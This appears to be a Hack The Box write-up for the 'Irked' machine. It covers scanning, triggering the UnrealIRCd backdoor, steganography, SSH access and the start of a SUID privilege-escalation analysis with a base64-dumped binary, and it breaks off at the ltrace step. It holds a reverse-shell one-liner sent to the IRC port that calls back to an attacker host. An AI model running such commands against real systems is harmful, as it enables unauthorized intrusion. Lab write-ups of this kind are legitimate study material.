HTB - Irked

Basic Nmap scan
Nmap Command: nmap -Pn -n -sC -sV -oA scan_boxs/irked/nmap/10.10.10.117-d-scan 10.10.10.117
Nmap scan report for 10.10.10.117
Host is up (0.14s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 6a5df5bdcf8378b675319bdc79c5fdad (DSA)
| 2048 752e66bfb93cccf77e848a8bf0810233 (RSA)
| 256 c8a3a25e349ac49b9053f750bfea253b (ECDSA)
|_ 256 8d1b43c7d01a4c05cf82edc10163a20c (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Site doesn't have a title (text/html).
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 40391/tcp status
| 100024 1 42763/tcp6 status
| 100024 1 46385/udp status
|_ 100024 1 53155/udp6 status
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Open ports : 22,80,111
| PORT | SERVICE | PRODUCT | VERSION | EXTRAINFO |
|---|---|---|---|---|
| 22 | ssh | OpenSSH | 6.7p1 Debian 5+deb8u4 | protocol 2.0 |
| 80 | http | Apache httpd | 2.4.10 | (Debian) |
| 111 | rpcbind | 2-4 | RPC #100000 |
Scanning for all the ports

nmap command: nmap -Pn -n -sV -p 22,80,111,6697,8067,40391,65534 -oA scan_boxs/irked/nmap/irked-ps-scan 10.10.10.117
Nmap scan report for 10.10.10.117
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
6697/tcp open irc UnrealIRCd
8067/tcp open irc UnrealIRCd
40391/tcp open status 1 (RPC #100024)
65534/tcp open irc UnrealIRCd
Service Info: Host: irked.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
The host name is irked.htb updating our /etc/hosts file. And looks like IRC is running and detect the version.

Detect irc version
To grab the banner information and identify irc version information we can refer RFC information IRC rfc

We can try to connect as a user and see the response and maybe we can find irc version information in the banner.


Entered the following commands to communicate with the irc server and the response had the version information as well
PASS cyboPass
NICK cybo1
USER cybo somehost someserver :cyborealm
irc version info:
Exploit
unreal backdoor
The backdoor is disguised as a debug statement.
Testing the command execution by sending ping command through ncat and capturing the packets with tcpdump.

As we can see the ping command is executed successfully.
Reverse shell
echo "AB; bash -c 'bash -i >& /dev/tcp/10.10.14.7/9001 0>&1'" | ncat 10.10.10.117 8067
user flag - failed

looks like the file is owned by djmardov user. Digging deeper into the directories reveals .backup file in Documents directory and its readable by the user.


This gives us a hint that it could be a steganography task. The only image we found so far is in the home page. Downloading the file and extracting the information from it.
Steganography with steghide

steghide has extracted file pass.txt from the image file and password from .backup file is used.

And this could be ssh password for the user djmardov. Attempting connect through ssh as djmardov user.
ssh as djmardov

user flag
Privilege escalation
Finding SUID files
find / -perm -u=s -type f -exec ls -la 2>/dev/null {} \;


The interesting file is /usr/bin/viewuser, lets investigate the file with ltrace
Analyze binary file
Transfer the binary with base64
djmardov@irked:~$ base64 -w 0 /usr/bin/viewuser
f0VMRgEBAQAAAAAAAAAAAAMAAwABAAAAQAQAADQAAADwFwAAAAAAADQAIAAJACgAHgAdAAYAAAA0AAAANAAAADQAAAAgAQAAIAEAAAUAAAAEAAAAAwAAAFQBAABUAQAAVAEAABMAAAATAAAABAAAAAEAAAABAAAAAAAAAAAAAAAAAAAAHAgAABwIAAAFAAAAABAAAAEAAAD0DgAA9B4AAPQeAAAwAQAANAEAAAYAAAAAEAAAAgAAAPwOAAD8HgAA/B4AAPAAAADwAAAABgAAAAQAAAAEAAAAaAEAAGgBAABoAQAARAAAAEQAAAAEAAAABAAAAFDldGQABwAAAAcAAAAHAAA0AAAANAAAAAQAAAAEAAAAUeV0ZAAAAAAAAAAAAAAAAAAAAAAAAAAABgAAABAAAABS5XRk9A4AAPQeAAD0HgAADAEAAAwBAAAEAAAAAQAAAC9saWIvbGQtbGludXguc28uMgAABAAAABAAAAABAAAAR05VAAAAAAADAAAAAgAAAAAAAAAEAAAAFAAAAAMAAABHTlUAabpLx1v3IDfx7EkrxM3iVQ7qxLsCAAAACQAAAAEAAAAFAAAAACAAIAAAAAAJAAAArUvjwAAAAAAAAAAAAAAAAAAAAABkAAAAAAAAAAAAAAAgAAAALQAAAAAAAAAAAAAAIgAAACEAAAAAAAAAAAAAABIAAAAmAAAAAAAAAAAAAAASAAAAgAAAAAAAAAAAAAAAIAAAADwAAAAAAAAAAAAAABIAAAAaAAAAAAAAAAAAAAASAAAAjwAAAAAAAAAAAAAAIAAAAAsAAAB8BgAABAAAABEAEAAAbGliYy5zby42AF9JT19zdGRpbl91c2VkAHNldHVpZABwdXRzAHN5c3RlbQBfX2N4YV9maW5hbGl6ZQBfX2xpYmNfc3RhcnRfbWFpbgBHTElCQ18yLjAAR0xJQkNfMi4xLjMAX0lUTV9kZXJlZ2lzdGVyVE1DbG9uZVRhYmxlAF9fZ21vbl9zdGFydF9fAF9JVE1fcmVnaXN0ZXJUTUNsb25lVGFibGUAAAAAAAACAAMAAwAAAAMAAwAAAAEAAAABAAIAAQAAABAAAAAAAAAAEGlpDQAAAwBOAAAAEAAAAHMfaQkAAAIAWAAAAAAAAAD0HgAACAAAAPgeAAAIAAAA+B8AAAgAAAAgIAAACAAAAOwfAAAGAQAA8B8AAAYCAAD0HwAABgUAAPwfAAAGCAAADCAAAAcDAAAQIAAABwQAABQgAAAHBgAAGCAAAAcHAABTg+wI6LsAAACBwzscAACLg/T///+FwHQF6F4AAACDxAhbwwD/swQAAAD/owgAAAAAAAAA/6MMAAAAaAAAAADp4P////+jEAAAAGgIAAAA6dD/////oxQAAABoEAAAAOnA/////6MYAAAAaBgAAADpsP////+j8P///2aQ/6P0////ZpAx7V6J4YPk8FBUUugiAAAAgcOwGwAAjYNg5v//UI2DAOb//1BRVv+z+P///+if////9IscJMNmkGaQZpBmkGaQixwkw2aQZpBmkGaQZpBmkOjkAAAAgcJrGwAAjYokAAAAjYIkAAAAOch0HYuC7P///4XAdBNVieWD7BRR/9CDxBDJw5CNdCYA88ONtgAAAADopAAAAIHCKxsAAFWNiiQAAACNgiQAAAApyInlU8H4AonDg+wEwesfAdjR+HQUi5L8////hdJ0CoPsCFBR/9KDxBCLXfzJw4n2jbwnAAAAAFWJ5VPoV////4HD1xoAAIPsBIC7JAAAAAB1J4uD8P///4XAdBGD7Az/syAAAADo3f7//4PEEOg1////xoMkAAAAAYtd/MnDifaNvCcAAAAAVYnlXelX////ixQkw41MJASD5PD/cfxVieVTUejv/v//gcNvGgAAg+wMjYOA5v//UOhK/v//g8QQg+wMjYPI5v//UOg4/v//g8QQg+wMjYPt5v//UOg2/v//g8QQg+wMagDoSf7//4PEEIPsDI2D8eb//1DoF/7//4PEELgAAAAAjWX4WVtdjWH8w2aQZpCQVVdWU+h3/v//gcP3GQAAg+wMi2wkKI2z+P7//+ib/f//jYP0/v//KcbB/gKF9nQlMf+NtgAAAACD7ARV/3QkLP90JCz/lLv0/v//g8cBg8QQOf5144PEDFteX13DjXYA88MAAFOD7AjoE/7//4HDkxkAAIPECFvDAwAAAAEAAgBUaGlzIGFwcGxpY2F0aW9uIGlzIGJlaW5nIGRldmxlb3BlZCB0byBzZXQgYW5kIHRlc3QgdXNlciBwZXJtaXNzaW9ucwAAAABJdCBpcyBzdGlsbCBiZWluZyBhY3RpdmVseSBkZXZlbG9wZWQAd2hvAC90bXAvbGlzdHVzZXJzAAEbAzswAAAABQAAAOD8//9MAAAAMP3//3AAAAB9/v//hAAAAAD///+4AAAAYP///wQBAAAUAAAAAAAAAAF6UgABfAgBGwwEBIgBAAAgAAAAHAAAAIz8//9QAAAAAA4IRg4MSg8LdAR4AD8aOyoyJCIQAAAAQAAAALj8//8QAAAAAAAAADAAAABUAAAA8f3//34AAAAARAwBAEcQBQJ1AEQPA3V4BhADAnV8AmnBDAEAQcNBxUMMBARIAAAAiAAAAED+//9dAAAAAEEOCIUCQQ4MhwNBDhCGBEEOFIMFTg4gaQ4kQQ4oRA4sRA4wTQ4gRw4UQcMOEEHGDgxBxw4IQcUOBAAAEAAAANQAAABU/v//AgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA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bml0X2FycmF5X2VudHJ5AHZpZXd1c2VyLmMAX19GUkFNRV9FTkRfXwBfX2luaXRfYXJyYXlfZW5kAF9EWU5BTUlDAF9faW5pdF9hcnJheV9zdGFydABfX0dOVV9FSF9GUkFNRV9IRFIAX0dMT0JBTF9PRkZTRVRfVEFCTEVfAF9fbGliY19jc3VfZmluaQBfSVRNX2RlcmVnaXN0ZXJUTUNsb25lVGFibGUAX194ODYuZ2V0X3BjX3RodW5rLmJ4AF9lZGF0YQBfX3g4Ni5nZXRfcGNfdGh1bmsuZHgAX19jeGFfZmluYWxpemVAQEdMSUJDXzIuMS4zAF9fZGF0YV9zdGFydABwdXRzQEBHTElCQ18yLjAAc3lzdGVtQEBHTElCQ18yLjAAX19nbW9uX3N0YXJ0X18AX19kc29faGFuZGxlAF9JT19zdGRpbl91c2VkAF9fbGliY19zdGFydF9tYWluQEBHTElCQ18yLjAAX19saWJjX2NzdV9pbml0AF9mcF9odwBfX2Jzc19zdGFydABtYWluAHNldHVpZEBAR0xJQkNfMi4wAF9fVE1DX0VORF9fAF9JVE1fcmVnaXN0ZXJUTUNsb25lVGFibGUAAC5zeW10YWIALnN0cnRhYgAuc2hzdHJ0YWIALmludGVycAAubm90ZS5BQkktdGFnAC5ub3RlLmdudS5idWlsZC1pZAAuZ251Lmhhc2gALmR5bnN5bQAuZHluc3RyAC5nbnUudmVyc2lvbgAuZ251LnZlcnNpb25fcgAucmVsLmR5bgAucmVsLnBsdAAuaW5pdAAucGx0LmdvdAAudGV4dAAuZmluaQAucm9kYXRhAC5laF9mcmFtZV9oZHIALmVoX2ZyYW1lAC5pbml0X2FycmF5AC5maW5pX2FycmF5AC5keW5hbWljAC5nb3QucGx0AC5kYXRhAC5ic3MALmNvbW1lbnQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGwAAAAEAAAACAAAAVAEAAFQBAAATAAAAAAAAAAAAAAABAAAAAAAAACMAAAAHAAAAAgAAAGgBAABoAQAAIAAAAAAAAAAAAAAABAAAAAAAAAAxAAAABwAAAAIAAACIAQAAiAEAACQAAAAAAAAAAAAAAAQAAAAAAAAARAAAAPb//28CAAAArAEAAKwBAAAgAAAABQAAAAAAAAAEAAAABAAAAE4AAAALAAAAAgAAAMwBAADMAQAAoAAAAAYAAAABAAAABAAAABAAAABWAAAAAwAAAAIAAABsAgAAbAIAAKkAAAAAAAAAAAAAAAEAAAAAAAAAXgAAAP///28CAAAAFgMAABYDAAAUAAAABQAAAAAAAAACAAAAAgAAAGsAAAD+//9vAgAAACwDAAAsAwAAMAAAAAYAAAABAAAABAAAAAAAAAB6AAAACQAAAAIAAABcAwAAXAMAAEAAAAAFAAAAAAAAAAQAAAAIAAAAgwAAAAkAAABCAAAAnAMAAJwDAAAgAAAABQAAABcAAAAEAAAACAAAAIwAAAABAAAABgAAALwDAAC8AwAAIwAAAAAAAAAAAAAABAAAAAAAAACHAAAAAQAAAAYAAADgAwAA4AMAAFAAAAAAAAAAAAAAABAAAAAEAAAAkgAAAAEAAAAGAAAAMAQAADAEAAAQAAAAAAAAAAAAAAAIAAAACAAAAJsAAAABAAAABgAAAEAEAABABAAAIgIAAAAAAAAAAAAAEAAAAAAAAAChAAAAAQAAAAYAAABkBgAAZAYAABQAAAAAAAAAAAAAAAQAAAAAAAAApwAAAAEAAAACAAAAeAYAAHgGAACIAAAAAAAAAAAAAAAEAAAAAAAAAK8AAAABAAAAAgAAAAAHAAAABwAANAAAAAAAAAAAAAAABAAAAAAAAAC9AAAAAQAAAAIAAAA0BwAANAcAAOgAAAAAAAAAAAAAAAQAAAAAAAAAxwAAAA4AAAADAAAA9B4AAPQOAAAEAAAAAAAAAAAAAAAEAAAABAAAANMAAAAPAAAAAwAAAPgeAAD4DgAABAAAAAAAAAAAAAAABAAAAAQAAADfAAAABgAAAAMAAAD8HgAA/A4AAPAAAAAGAAAAAAAAAAQAAAAIAAAAlgAAAAEAAAADAAAA7B8AAOwPAAAUAAAAAAAAAAAAAAAEAAAABAAAAOgAAAABAAAAAwAAAAAgAAAAEAAAHAAAAAAAAAAAAAAABAAAAAQAAADxAAAAAQAAAAMAAAAcIAAAHBAAAAgAAAAAAAAAAAAAAAQAAAAAAAAA9wAAAAgAAAADAAAAJCAAACQQAAAEAAAAAAAAAAAAAAABAAAAAAAAAPwAAAABAAAAMAAAAAAAAAAkEAAAHAAAAAAAAAAAAAAAAQAAAAEAAAABAAAAAgAAAAAAAAAAAAAAQBAAAFAEAAAcAAAALAAAAAQAAAAQAAAACQAAAAMAAAAAAAAAAAAAAJAUAABZAgAAAAAAAAAAAAABAAAAAAAAABEAAAADAAAAAAAAAAAAAADpFgAABQEAAAAAAAAAAAAAAQAAAAAAAAA=

create a viewuser-b64 file and decode the base64 file.
ltrace analysis
